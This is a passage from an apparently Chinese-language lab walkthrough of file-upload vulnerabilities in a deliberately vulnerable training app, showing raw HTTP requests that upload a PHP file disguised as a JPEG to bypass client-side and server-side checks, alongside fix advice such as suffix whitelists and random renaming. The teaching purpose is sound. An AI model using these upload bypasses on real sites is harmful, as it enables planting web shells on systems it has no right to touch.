

修复
1、将传入的..过滤为空
2、使用白名单过滤
四、文件上传
1、前端验证
限制
无
复现
请求包无法粘贴全POST /vul/unsafeupload/clientcheck.php HTTP/1.1
Host: bbb.com:8882
Content-Length: 834
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://bbb.com:8882
Content-Type: multipart/form-data; boundary=----WebKitFormBoundarywNWrbyYfjfdn3yjv
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/95.0.4638.69 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://bbb.com:8882/vul/unsafeupload/clientcheck.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=f0rmngekqljgq3j7gv18imimbt
Connection: close------WebKitFormBoundarywNWrbyYfjfdn3yjv
Content-Disposition: form-data; name="uploadfile"; filename="2.php"
Content-Type: image/jpegÿØÿà


http://xxx.com:8882/vul/unsafeupload/uploads/2.php

代码


修复
后缀白名单限制

2、白名单后缀+上传文件重命名(随机)

2、服务端验证
限制
复现

POST /vul/unsafeupload/servercheck.php HTTP/1.1
Host: bbb.com:8882
Content-Length: 307
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://bbb.com:8882
Content-Type: multipart/form-data; boundary=----WebKitFormBoundarymmBz5ScHKg78eE2R
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/95.0.4638.69 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://bbb.com:8882/vul/unsafeupload/servercheck.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=f0rmngekqljgq3j7gv18imimbt
